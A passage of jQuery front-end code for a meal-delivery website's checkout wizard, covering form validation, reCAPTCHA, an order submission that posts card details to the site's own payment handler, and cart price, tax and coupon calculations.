					let delivery_date = $('#new_deliver_date option:selected').val();
					let authNo = $( '.auth-cardno' ).val();
					let authExMon = $( '.auth-ex-mon' ).val();
					let authExYear = $( '.auth-ex-year' ).val();
					let authEx = authExMon + ' / ' + authExYear;
					let authCVC = $( '.auth-cvc' ).val();
					let poyneToken = $('input[name=poyneToken]:checked').val();

                       
					   
					    // New Validation Start
						
						var error_flag = false;
						var error_message = '';
						var profile_error = false;
						var address_error = false;
						var payment_error = false;
						var terms_error = false;
					    
                      
					
					
					// Profile section validations start
						
					// first name
					if ( !firstName.match($regexname) || firstName.length < 2 ) {
					   jQuery('.fnmsg').removeClass('hidden'); 
					   jQuery( ".fnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid First Name</span>" );   
					   profile_error = true;
					} else {
					   jQuery( ".fnmsg" ).html( "" );
					 }
				
				 

					if (!lastName.match($regexname) || lastName.length < 2 ) {
					 jQuery( ".lnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid Last name</span>" );
					 jQuery('.lnmsg').removeClass('hidden');
					  profile_error = true;
					} else {
						jQuery( ".lnmsg" ).html( "" );
					}
			   
				// email
				 var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
				 var newEmailvalid_flag =  newEmailReg.test( email );
				
				
				// jQuery(".loader, #mesg").hide();
				//jQuery(".data_access, .login-loader, .section-btn-login").hide();
				//jQuery(".section-password, .section-confirm-password").show();
				
				if (! newEmailvalid_flag || email == '') {
					jQuery("#mesg").html('');
					jQuery("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
					jQuery( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" ); 
					profile_error = true;
				} else {
				 jQuery( "#email_div" ).html('');
				 jQuery("#mesg").html('');
				 jQuery("#mesg").hide();
			   }
			   
			   
			// password
			if (! jQuery("body").hasClass("logged-in")) {
				if( password.length < 8 || c_password.length < 8 ){
				  jQuery("#divCheckPasswordMatch").show();
				  if( jQuery("div.section-confirm-password").is(":visible") == true ){
				    jQuery("#divCheckPasswordMatch").html("Passwords minimum 8 letters!");
				  } else if ( newEmailvalid_flag && email != '' ) {
					jQuery("#divCheckPasswordMatch").html("Please Validate Email"); 
				  }
				  profile_error = true;
				} else if (password != c_password && password.length > 0 && c_password.length > 0){
				  jQuery("#divCheckPasswordMatch").html("Passwords do not match!");
				  profile_error = true;
				} else {
				 jQuery("#divCheckPasswordMatch").html("");
				 jQuery('#divCheckPasswordMatch').hide();
			    }
		    }

               
			   
			    if( profile_error ) {
				  error_flag = true;
				  error_message = 'Profile not valid';
				  $("#profile_tab").html("Missing Fields");
				} else {
					$("#profile_tab").html("");
				}
							
							
							
							
				
				
				
				//street address
				  var $stadres = /^[a-zA-Z0-9-\/] ?([a-zA-Z0-9-\/]|[a-zA-Z0-9-\/] )*[a-zA-Z0-9-\/]$/;
	
					 if (!addr.match($stadres)) {
						jQuery('.stadres').removeClass('hidden');
						jQuery( ".stadres" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US street address format</span>" );
						address_error = true;
					 } else {
						jQuery( ".stadres" ).html( "" );
					 }
					   
						//city
					  var $cityregexname=/^([A-Za-z_~\-!@#\$%\^&\*\(\)\-\s]{3,50})$/;

					 if (!city.match($cityregexname)) {
					   jQuery('.scity').removeClass('hidden');
					   jQuery( ".scity" ).html( "<span class='shipping_fields_error' style='color:red;'>Invalid City</span>" );
					   address_error = true;
					 } else {
					jQuery( ".scity" ).html( "" );
					 }
					   
					 //zipcode
					 if(zipcode==""){
						jQuery('.postcode').removeClass('hidden');
						jQuery( ".postcode" ).html( "<span class='shipping_fields_error' style='color:red;'>Please Enter  Zipcode</span>" );
						address_error = true;
					 }else {
						// jQuery( ".postcode" ).html( "" );
					 }

					 //phone number
					var $usphone = /^(\([0-9]{3}\)|[0-9]{3})[\s\-]?[\0-9]{3}[\s\-]?[0-9]{4}$/;
				 
					if (!phone.match($usphone)) {
					  jQuery('.sphone').removeClass('hidden');
					  jQuery( ".sphone" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US phone numbers format</span>" );
					  address_error = true;
					} else {
				   	  jQuery( ".sphone" ).html( "" );
					}
					
					
					
					// Billing fields
					if( ! b_check &&( ! b_addr || ! b_country || ! b_state || ! b_city || ! b_zipcode) ) {
						$("#billing_fields_error").html("Missing billing fields");
						address_error = true;
					} else {
						$("#billing_fields_error").html("");
					}
					
					
				    
                    // check if error for address sections
					if( address_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Address not valid';
					  } else {
						 error_message = error_message + 'Address not valid'; 
					  }
					  $("#address_tab").html("Missing Fields");
					} else {
						$("#address_tab").html("");
				   }
					
				
					 
					 // Payment section validations

					if( ! check_one || ! check_two || ! check_three ) {
						$("#all_terms_req").html("Please accept our terms and conditions");
						terms_error = true;
					} else {
						$("#all_terms_req").html("");
					}
					
					
				   if( pay_by_saved_card != 1 ) {
					   
					   var expiry_status = validateExpiry();
					   var cvv_status = checkValidateCVV();
					   var card_status = checkValidateCard();
                        
					   if( ! expiry_status || ! cvv_status || ! card_status ) {
						   payment_error = true;
					   }
					  
				   }

					//payment new validation end

					
					
					
					 // check if error for payment sections
					if( payment_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Payment not valid';
					  } else {
						 error_message = error_message + 'Payment not valid'; 
					  }
					  $("#payment_tab").html("Missing Fields");
					} else {
						$("#payment_tab").html("");
				   }
				   
				   
				   // check if terms error
				   if( terms_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Terms not valid';
					  } else {
						 error_message = error_message + 'Terms not valid'; 
					  }
					  
					} else {
						$("#all_terms_req").html("");
				   }
					
					
					// checking if any error
				     if(error_flag){
							Swal.fire({
								icon: 'error',
								title: 'Invalid Fields',
								timer: 1500,
								text: error_message,
								  showConfirmButton: false
							  });
							  
							  $btn.prop('disabled', false);
							  return false;
					     
					 } else {
						
						
	    			grecaptcha.ready(function() {
          				grecaptcha.execute('6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee', {action: 'submit'}).then(function(token) {
						// let prime_captcha_token = token;
						
						// proceed to AJAX request for order
						
						let allergies = [];
						
						if( $( 'input.allergy:checked' ).length > 0 ) {
							
							$.each( $( 'input.allergy:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									
									allergies.push( $( e ).val() );
								}
							} );
						}
						
						let food_dislikes = [];
						
						if( $( 'input.dislike:checked' ).length > 0 ) {
							
							$.each( $( 'input.dislike:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									food_dislikes.push( $( e ).val() );
								}
							} );
						}

						if( self.selectionData['meals_ids'] && meals_ids_flag) {
							let filteredMealIds = [];
							meals_ids_flag = false;
							$.each( self.selectionData['meals_ids'], function( i, mealID ) {
								for( let x = 1; x <= self.mealsCount[mealID]; x++ ) {
									filteredMealIds.push( mealID );
								}
							} );

							if( filteredMealIds.length > 0 ) {
								self.selectionData['meals_ids'] = [];
								self.selectionData['meals_ids'] = filteredMealIds;
							}
						}
						
						authNo = authNo.replace(/\s/g, "");
						
						let data = {
							action: 'pm_order_details',
							data: {
								first_name: firstName,
								last_name: lastName,
								email: email,
								password: password,
								addr: addr,
								apartment: apartment,
								country: country,
								company: company,
								note: note,
								phone: phone,
								state: state,
								city: city,
								zipcode: zipcode,
								b_addr: b_addr,
								b_apartment: b_apartment,
								b_country: b_country,
								b_state: b_state,
								b_city: b_city,
								b_zipcode: b_zipcode,
								b_check:b_check,
								b_company: b_company,
								b_phone: b_phone,
								pay_by_saved_card : pay_by_saved_card,
								prd_id: self.selectionData['pkg_id'],
								meals_count: self.selectionData['meals_count'],
								per_meal: self.selectionData['per_meal_price'],
								extraMeals: self.extraMeals,
								mealBags: self.mealBags,
								premiumMeal: self.premiumMeal,
								prd_price: self.selectionData['prd_price'], 
								delivery: self.selectionData['delivery_amount'],
								prodqty:self.selectionData['meals_qtyids'],
								tax: self.selectionData['tax_amount'], 
								allergies: allergies,
								food_dislikes: food_dislikes,
								meals_ids: self.selectionData['meals_ids'],
								delivery_date: delivery_date,
								coupon: coupon,
								use_prime_meal_wallet: use_prime_meal_wallet,
								use_corporate_credit: use_corporate_credit,
								repay_order_id: self.repayOrderID
							},
							'authnet-card-number': authNo,
							'authnet-card-expiry': authEx,
							'authnet-card-cvc': authCVC,
							'wc-poynt-credit-card-payment-token' : pay_by_saved_card==1?poyneToken:''
						};
						 
                        $btn.hide();
                        $btn.parent().append('<img src="/wp-content/themes/Prime_Meal/images/bx_loader.gif" id="loading-img" />');
						$("div.accordion-container .set a span").html("");
						
						var checkouttimeout_ms = kindyVar.checkout_timeout_MS ? parseInt(kindyVar.checkout_timeout_MS, 10) : 40000;
                        console.log(kindyVar.checkout_timeout_MS);
						var timeoutOccurred = false; 
						var timeout = setTimeout(function() {
							timeoutOccurred = true; 
							Swal.fire({
								icon: 'error',
								title: 'Something went wrong. Check your payment details.',
							});
							$("#loading-img").remove();
							$btn.show();
							$btn.prop('disabled', false);
						}, checkouttimeout_ms);
                        
						$.post( self.ajaxURL, data, function( resp ) {
							
							clearTimeout(timeout); // Clear checkout timeout if response is received
														
							$("header.header").load(location.href+" header.header>*","");
							$("body").addClass("logged-in");
							$("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
							// document.cookie = "coupon=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
							
							if( 'success' == resp.result ) {
                                Swal.fire({
    							  icon: 'success',
    							  title: 'Order created',
    							  text: 'Your order was created successfully',
    								showConfirmButton: false
    							});
								
								

								setTimeout( function() {
									
									location.href= '/my-account/prime-meal-affiliate/';
								}, 1000 );
							} else {
							    if(resp.error_code == 403)
								{
									Swal.fire({
									icon: 'error',
									title: resp.message,
									});
									
									if(resp.reset_coupon != undefined && resp.reset_coupon == 'yes')
									{
										 $("#coupon").val("");
										 $(".coupon-data").hide();
									}
									
									if(resp.redirect != '' && resp.redirect != undefined)
									{
										setTimeout( function() {
											
											location.href= resp.redirect;
										}, 1000 );
									}
								}else if(!timeoutOccurred){

									Swal.fire({
										icon: 'error',
										title: 'Something went wrong. Check your payment details.',
										});
								}
								self.repayOrderID = resp.order_id;
								 $("#loading-img").remove();
								$btn.show();
								$btn.prop('disabled', false);
							}
							
						}, 'json' );
						
						
						  });
      				   }); // grecaptcha end
						
					} // end of else for sending order request as validation form validation ok
					
					
				} ); // pm-finish-btn click end
			},
			
			/**
			 * Remove restrictions on delivery date
			 * */
			removeRestrictionOnDeliveryDate: function() {
				
				if( $( '.pm-dlv-date-sel' ).length > 0 ) {
					
					$( '.pm-dlv-date-sel' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
                        $('.pm-next-btn').click();
					} );
                     
				}
			},
			
			/**
			 * Cart items notice
			 * */
			showNotices: function( self ) {
				
				$( document ).on( 'click', 'a.pm-show-plan-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a plan',
					});
					
				} );
				
				
				
				$( document ).on( 'click', 'a.pm-show-ct-notice', function() {
					
					if (typeof self.selectionData['meals_count'] == 'undefined') {
						self.selectionData['meals_count'] = 10;
					}
					
					Swal.fire({
					  icon: 'error',
					  title: 'You have to select ' + self.selectionData['meals_count'] + ' meals',
					});
					
				} );
				
				$( document ).on( 'click', 'a.pm-show-dlv-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a date',
					});
				} );
			},
			
			/**
			 * Cart next button			 
			 * */
			addToCartNext: function( self ) {
				
				if( $( '.pm-cart-next' ).length > 0 ) {
					
					$( '.pm-cart-next' ).on( 'click', function() {
					
						$( '.pm-next-btn' ).trigger( 'click' );
						
					} );
				}
			},
			
			/**
			 * Select package			 
			 * */
			selPackage: function(self) {
				
				if( $( '.pm-pkg-a' ).length > 0 ) {
					
					$( '.pm-pkg-a' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).removeClass( 'pm-show-plan-notice' );
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        
						$( this ).addClass( 'pm-pkg-selected' );
                        $('.pm-next-btn').click();
                        
					} );
                    
				}
				
				
				$( '#new_packages_plan' ).on( 'change', function() {
						
						self.selectionData['meals_count'] = $(this).val();
                        $('.pm-meals-count-display').html( $(this).val() );
						
						
						
						if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
							$( '.pm-next-btn' ).attr( 'href', '#next' );
							$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
					
						} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
							$( '.pm-next-btn' ).attr( 'href', '#' );
							$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
						}
						
						
						
						
					
				} );
				
				
				$( '#new_deliver_date' ).on( 'change', function() {
					
						var c_deliver_day  = $('#new_deliver_date option:selected').data( 'f-day' );
                        $('.pm-delivery-date-show').html( $('#new_deliver_date option:selected').data( 'f-date' ) );
						if (c_deliver_day == 'Monday') {
							$('.deliver_date_note').html('(8 AM to 1 PM)');
						} else {
							$('.deliver_date_note').html('(2 PM to 9 PM-Preferred)')
						}
						
						
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					
                        
				} );
				
				
			},
			
			/**
			 * Set current section
			 * */
			setCurrentSection: function( self ) {
				
				if( $( '.tab-wizard .content' ).length <= 0 ) {
					
					return false;
				}
				
				const targetNode = document.querySelector( '.tab-wizard .content' );
				const config = { attributes: true, childList: true, subtree: true };
				const callback = function(mutationsList, observer) {
								
					for(const mutation of mutationsList) {
						
						if( mutation.type === 'attributes' && $( mutation.target ).hasClass( 'pm-sw-section' ) && $( mutation.target ).hasClass( 'current' ) ) {
							
							var name = $( mutation.target ).data( 'name' );
							self.currentSection = name;
							if( 'sel_meal' == self.currentSection && (!self.selectionData['cart_items'] || self.selectionData['cart_items'] < self.selectionData['meals_count']) ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									$( '.pm-next-btn').addClass( 'pm-show-ct-notice' );
								}, 200 );
							
							} else if( 'delivery' == self.currentSection && $( '.pm-dlv-date-sel.selected' ).length <= 0 ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									
									$( '.pm-next-btn' ).addClass( 'pm-show-dlv-notice' );
									$( '.pm-finish-li' ).css( 'display', 'inline-block' );
									$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'inline-block' );
									
									setTimeout( function() {
										if ( $( '#coupon' ).val().trim() ) {
											$(".apply-coupon").trigger('click');
											$( '#coupon' ).val('');
										}
										
									}, 200 );
									
								}, 200 );
							
							} else if( 'checkout' == self.currentSection ) {
								
								$( '.pm-finish-li' ).css( 'display', 'inline-block' );
							
							} else {
								$( '.pm-finish-li' ).css( 'display', 'none' );
								$( '.pm-next-btn' ).attr( 'href', '#next' );
								$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
								$( '.tab-wizard .actions li:nth-child(2)' ).css( 'display', 'inline-block' );
								$( '.tab-wizard .actions li:nth-child(2)' ).removeClass( 'disabled' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
							}
						}
					}
				};

				const observer = new MutationObserver(callback);
				
				setTimeout( function() {
					
					observer.observe( targetNode, config );
				}, 1000 );
			},
			
			/**
			 * Add attributes to setup wizard sections & buttons
			 * */
			addAttrsToSWelems: function( self ) {
				
				setTimeout( function() {
					
					if( $( '.tab-wizard section' ).length > 0 ) {
					
						let sectionName = [ 'plan', 'delivery', 'sel_meal', 'checkout' ];
						$.each( $( '.tab-wizard section' ), function( i, section ) {
							
							$( section ).addClass( 'pm-sw-section' );
							$( section ).addClass( 'pm-sw-' + sectionName[i] );
							$( section ).attr( 'data-name', sectionName[i] );
						} );
					}
					
					if( $( '.tab-wizard .actions li:nth-child(2) a' ).length > 0 ) {
					   
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-next-btn' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-show-ct-notice' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).attr( 'href', '#' );
						
						$( '.tab-wizard .actions li:nth-child(3)' ).addClass( 'pm-finish-li' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-finish-btn' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-show-ck-notice' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).attr( 'href', '#' );
						self.saveSelectedMealType( self );
					}
					
					self.setCurrentSection( self );
				}, 500 ); 
			},
			
			/**
			 * Save selected meal properties
			 * */
			saveSelectedMealType: function( self ) {
			
				if( $( '.pm-next-btn' ).length > 0 ) {
					
					$( '.pm-next-btn,.apply-kindy-coupon' ).on( 'click', function() {
                        
						self.selectionData['category'] = $( '.pm-plan-catg.current' ).data( 'name' );
						self.selectionData['category_name'] = $( '.pm-plan-catg.current' ).data( 'dis-name' );
						//self.selectionData['meals_count'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'meals' );
						self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
						self.selectionData['pkg_id'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'id' );
						self.selectionData['delivery_date'] = $( '.pm-dlv-date-sel.selected' ).data( 'name' );
						self.selectionData['delivery_day'] = $( '.pm-dlv-date-sel.selected' ).data( 'day' );
						// self.selectionData['delivery_formatted'] = $( '.pm-dlv-date-sel.selected' ).data( 'f-date' );
						self.selectionData['delivery_formatted'] = $( '#new_deliver_date option:selected' ).data( 'f-date' );
						
						self.selectionData['per_meal_price'] = kindy_get_meal_price(kindyVar.min_cap,kindyVar.max_cap,kindyVar.begin_price,kindyVar.end_price,kindyVar.decrement,kindyVar.decrement_rate,self.extraMeals);//2.49;//$( '.pm-pkg-a.pm-pkg-selected' ).data( 'price' );
						
						let COLmIds=[];
						if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
							let mIds = [];
							let COLmIds=[];
							$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
								if( $( e ).data( 'id' ) ) {
									mIds.push( $(e).data( 'id' ) );
									//COL new array
									COLmIds.push({'id':$( e ).data( 'id' ),'qty':self.mealsCount[$(e).data( 'id' )],'cls':$(e).data( 'cls' ),'price':$(e).data( 'price' )});
								}
								self.selectionData['meals_ids'] = mIds;
								self.selectionData['meals_qtyids'] = COLmIds;
							} );
						}
						
						
						
						if( self.selectionData['meals_count'] && self.selectionData['per_meal_price'] ) {
							let allItemsCount = (Number(self.extraMeals) + Number(self.selectionData['meals_count']));
							
							//$( '.pm-meal-tt-price' ).html( self.selectionData['per_meal_price'] );
							let mealPrice = Number( self.selectionData['per_meal_price'] );
							$('.pm-meal-tt-price' ).html( parseFloat(Number( mealPrice ) * self.extraMeals.toFixed(2)).toFixed(2));
							$('.package-pcs').html( self.selectionData['cart_items'] +" × $"+parseFloat(Number( mealPrice )));
							let dlvAmount = $( '.pm-ck-dlv-price-sp' ).data('amount'); 
							let taxAmount = $( '.pm-ck-tax-price-sp' ).data('amount');
							
							if( $( '.pm-cart-tt-price' ).length > 0 ) {
								
								self.selectionData['prd_price'] = parseFloat( Number( mealPrice ) * self.selectionData['meals_count'] ).toFixed(2);
								self.selectionData['delivery_amount'] = dlvAmount;
								self.selectionData['tax_amount'] = taxAmount;
								
                                //find out simple and premium items
                                let chefchoice=0;
                                let primumItems=[];
                                let chefchoiceItems=[];
								let premium=0;
                                if(self.selectionData['meals_qtyids']){
								    
								    $.each(self.selectionData['meals_qtyids'],function(index,vl){
                                        console.log("item class=="+vl.cls);
                                        if(vl.cls=='premium'){
                                            premium= Number(premium)+ Number(vl.qty);
                                            primumItems.push(vl);
                                        }else{
                                            chefchoice= Number(chefchoice)+ Number(vl.qty);
                                            chefchoiceItems.push(vl);
                                        }
                                    });
									self.premiumMeal = premium;
                                }
                                //Cart Items are more than Meal_count
								let extraItemPrice=0;
								let permuimItemPrice=0;

								extraItemPrice = self.extraMeals * Number(self.selectionData['per_meal_price']);
								permuimItemPrice = self.premiumMeal * 2;
								
								if(permuimItemPrice>0)
								{
									$('.pm-ck-meals-price-permuim').show().find('.pm-meal-tt-price-permuim').html( parseFloat(permuimItemPrice).toFixed(2));
									$('.permuim-pcs').html( self.premiumMeal+" × $2.00");
								}else{
									$('.pm-ck-meals-price-permuim').hide();
								}
								//If Bag Count is more than 12 items
								let bagPrice=0;
								if(self.selectionData['cart_items']>12){

								    bagPrice=3.99*self.mealBags;
								    $('.pm-ck-bag-price').show().find('.pm-meal-bag-price').html(bagPrice);
									$('.bag-pcs').html(self.mealBags+" × $3.99");
								}
								else{
									$('.pm-ck-bag-price').hide();
								}
                                //calculate Tax Amount exclude Shipping
								let kindy_cal = kindyVar.tax>0?(Number( kindyVar.tax ) * Number(self.extraMeals)):(Number( mealPrice ) * Number(self.extraMeals));
                                let newTaxAmount=parseFloat((
									kindy_cal
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(dlvAmount))
									*Number(taxAmount)/100).toFixed(2);
                                $( '.pm-ck-tax-price-sp' ).html(newTaxAmount);
                                self.selectionData['tax_amount'] = newTaxAmount;
								//total Cart Price Calculation


								/******************* discount here ******************/
								let totalAmtBeforDiscount = 
									 (Number( mealPrice ) * Number(self.extraMeals))
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(newTaxAmount)
									+ Number(dlvAmount)
									;
								$(".pm-cart-tt-price-before-discount").html(parseFloat(totalAmtBeforDiscount).toFixed(2));

								//let discount = self.discount;
								if(self.couponType=='percent')
								{
									self.discount = 
										(
											(Number( mealPrice ) * Number(self.extraMeals))
											+ Number(permuimItemPrice)
										) * (self.couponAmount/100);
								}

								let totalAmtProductOnly = 
								(Number( mealPrice ) * Number(self.extraMeals))
							   + Number(permuimItemPrice);

								if(self.couponType=='fixed_cart')
								{
									if(totalAmtProductOnly>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtProductOnly;
									}
								}


								if(self.couponType=='full_amount')
								{
									if(totalAmtBeforDiscount>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtBeforDiscount;
									}
								}
								
								if(self.couponType=='fixed_product')
								{

								   if(totalAmtProductOnly>self.couponAmount)
								   {
										self.discount = self.couponAmount;
								   }else{
										self.discount = totalAmtProductOnly;
								   }
								}

								if(self.couponFreeShipping==true)
								{
									self.discount = Number(self.discount) + Number(dlvAmount);
								}

								console.log(self.couponAmount+"-"+self.discount);
								$(".pm-discount").html(parseFloat(self.discount).toFixed(2));
								/******************* End of discount ******************/

								let totalAmt = 
									totalAmtBeforDiscount
									-
									self.discount
									;
								//let totalAmt = ( Number( mealPrice ) * self.selectionData['meals_count'] ) + Number( dlvAmount ) + Number( newTaxAmount ) + Number(extraItemPrice)+ Number(bagPrice);
								//console.log(extraItemPrice+'=='+totalAmt);
								$( '.pm-cart-tt-price' ).html( parseFloat(totalAmt).toFixed(2) );
							}
						}
						
						if( self.selectionData['category_name'] ) {
							
							$( '.pm-ck-catg' ).html( self.selectionData['category_name'] );
						}
						if( self.selectionData['meals_count'] ) {
							
							$( '.pm-meals-count-display' ).html( self.selectionData['meals_count'] );
						}
						if( self.selectionData['delivery_formatted'] ) {
							
							$( '.pm-delivery-date-show' ).html( self.selectionData['delivery_formatted'] );
						}
						if( self.selectionData['delivery_date'] && self.selectionData['delivery_day'] ) {
							$( '.pm-ck-day-ev' ).html( self.selectionData['delivery_day'] + ' Evening' );
							$( '.pm-ck-day' ).html( self.selectionData['delivery_day'] );
							$( '.pm-ck-date' ).html( self.selectionData['delivery_date'] );
						}
						
						if( 'delivery' == self.currentSection && self.selectionData['category'] ) {
							
							self.getMealsByCategory( '', '' );
						}
						
					} );
				} 
			},

			getMealsByCategory: function( subCategory, allergy ) {
               $('#meals_loading_note').show();
			   $('#select_any_meals').hide();
			   
				var self = this;
				$( '.pm-selected-meals-display' ).html( '' );
				$( 'body' ).css( "opacity", 0.3 );
				$('#m_meals_category').attr('disabled', true);
			    
				var meals_meal_type = $('#m_meals_meal_type').val();
				var meals_diet_type = $('#m_meals_diet_type').val();
				var meals_premium = $('#m_meals_premium').val();
				
				var meals_allergies = [];
                $('#allergies input[type="checkbox"].allergy:checked').each(function() {
					meals_allergies.push($(this).val());
                });
				 
				var meals_dislikes = [];
                $('#dislikes input[type="checkbox"].dislike:checked').each(function() {
					meals_dislikes.push($(this).val());
                });
				
				var meals_addons = [];
                $('#addons input[type="checkbox"].addons:checked').each(function() {
					meals_addons.push($(this).val());
                });

				
				let data = {
					action: 'pm_get_selected_category_meals',
					category: self.selectionData['category'],
					meals_meal_type: meals_meal_type,
					meals_diet_type: meals_diet_type,
					meals_premium: meals_premium,
					meals_allergies: meals_allergies,
					meals_dislikes: meals_dislikes,
					meals_addons: meals_addons
				};

				if( subCategory ) {

					data.sub_catg = subCategory;
				}

				if( allergy ) {

					data.allergy = allergy;
				}

				$.post( self.ajaxURL, data, function( resp ) {
					
					$( 'body' ).css( "opacity", 1 );
				    $('#m_meals_category').attr('disabled', false);
					$('#meals_loading_note').hide();
					$('#select_any_meals').show();
					
					if( $( '.pm-selected-meals-display' ).length > 0 ) {
						
						$( '.pm-selected-meals-display' ).html( resp );
						self.addMealToCart( self );
						
						var selected_meal_home_id = $('#selected_meal_home').val();
						if(selected_meal_home_id != '') {
							setTimeout(function() {
							    $("figcaption .plus-" + selected_meal_home_id).trigger("click");
						  		$('#selected_meal_home').val('');
							}, 1000);
						}
						
						
					}
				} );
			},

			setDiscount : function (res){
				var self = this;
				self.discount = 0;
				self.couponAmount = res.amount;
				self.couponType = res.discount_type;
				self.couponFreeShipping = res.free_shipping;
				self.coupon = res.coupon;
				self.saveSelectedMealType(self);

				$(".apply-kindy-coupon").trigger('click');
				if(res.amount>0)
				{
					$('.pm-ck-grand-total-price').show();
				}else{
					$('.pm-ck-grand-total-price').hide();
				}
			},
			
			/**
			 * Clone cart item
			 * */
			cloneCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone', function() {
					
					let id = $( this ).data( 'id' );
					//allow to add more than allowed meal items
					if(1|| self.selectionData['cart_items'] < self.selectionData['meals_count'] ) {
						
						self.updateMeal( id, 'add' );
						self.updateCartItemsCount( self );	
					
					} else {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
					}
				} );
			},
			
			/**
			 * Delete cloned cart item
			 * */
			delClonedCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone-rm', function() {
					
					let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
					self.updateCartItemsCount( self );
					
				} );
			},
			
			updateMeal: function( id, type ) {
				
				if( 'add' == type ) {
					
					this.mealsCount[id] = this.mealsCount[id] + 1;
				} else {
					this.mealsCount[id] = this.mealsCount[id] - 1;
				}
				if( $( '.pm-cart-item-ct-' + id ).length > 0 ) {
					
					if( this.mealsCount[id] > 0 ) {
						
						$( '.pm-cart-item-ct-' + id ).html( this.mealsCount[id] );
						
					} else {
						
						$( '.pm-atc-ul .pm-cart-item-li-' + id ).remove();
						$( '.pm-pay-atc-ul .pm-cart-item-li-' + id ).remove();
					}
					if( this.mealsCount[id] > 0 ) {
						$('.plus-'+id).hide();
						$( '.divminus-' + id).show();
					} else {
						$( '.divminus-' + id).hide();
						$('.plus-'+id).show();
					}
						
				}
				if( $( '.pm-cart-items-count' ).length > 0 ) {
					
					this.selectionData['cart_items'] = this.selectionData['cart_items'] - 1;
					$( '.pm-cart-items-count' ).html( this.selectionData['cart_items'] );
 
				}
			},
			
			/**
			 * Update cart items count
			 * */
			updateCartItemsCount: function( self ) {
				
// 				self.selectionData['cart_items'] = $( '.pm-atc-ul .pm-cart-item-li' ).length;
				
				let count = 0;
				if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
					
					$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
						
						if( $( e ).data( 'id' ) ) {
							
							let id = $( e ).data( 'id' );
							count += self.mealsCount[id];
						}
					} );
				}
				self.selectionData['cart_items'] = count;
				
				self.mealBags = Math.ceil(count/12)-1;
				self.extraMeals = count;


				if( $( '.pm-cart-items-count' ).length > 0 ) {

					$( '.pm-cart-items-count' ).html( self.selectionData['cart_items'] );
					$( '.pm-cart-notice' ).hide();
					
					/*if(  self.selectionData['cart_items'] > self.selectionData['meals_count'] ) {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
						
						if( $( '.pm-atc-ul .pm-cart-item-li-' + self.lastSelectedMeal ).length > 0 && $( '.pm-cart-item-ct-' + self.lastSelectedMeal ).length > 0 ) {
							
							self.updateMeal( self.lastSelectedMeal, 'minus' );
						}
// 						$( '.pm-atc-ul .pm-cart-item-li:last .pm-clone-rm' ).trigger( 'click' );
					}*/
					
					
					if( ! self.selectionData['cart_items'] ) {
                                       
						$( '.pm-cart-notice' ).show();
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					
					} else if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
						
